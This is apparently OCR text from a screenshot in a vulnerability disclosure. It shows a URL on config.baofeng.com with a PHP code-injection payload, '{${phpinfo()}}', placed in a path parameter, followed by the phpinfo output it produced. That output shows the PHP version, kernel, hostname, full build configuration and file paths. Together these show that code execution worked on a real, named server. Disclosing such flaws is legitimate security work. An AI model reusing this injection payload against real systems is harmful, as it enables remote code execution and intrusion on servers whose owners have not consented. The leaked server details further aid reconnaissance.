 config.baofeng.com/index.php/module/action/param1/{${phpinfo()}}
百度一下
PHP Version 5.4.19
php
System
Linux sifu-24.bj 2.6.18-238.19.1.el5 #1 SMP Fri Jul 15 07:31:24 EDT 2011 x86_64
Build Date
Sep 3 2013 15:19:13
Configure
Command
'./configure' '--prefix=/opt/modules/php-5.4.19' '--with-config-file-path=/opt/modules
/php-5.4.19/etc' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-freetype-dir'
'--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir' '--disable-rpath' '--enable-
bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl'
'--with-curlwrappers' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp'
'--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-
sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-pear' '--with-gettext' '--enable-
sysvshm' '--enable-exif' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www'
'--with-pdo-mysql=mysqlnd' '--with-zend-vm=GOTO'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/opt/modules/php-5.4.19/etc
Loaded
Configuration
File
/opt/modules/php-5.4.19/etc/php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525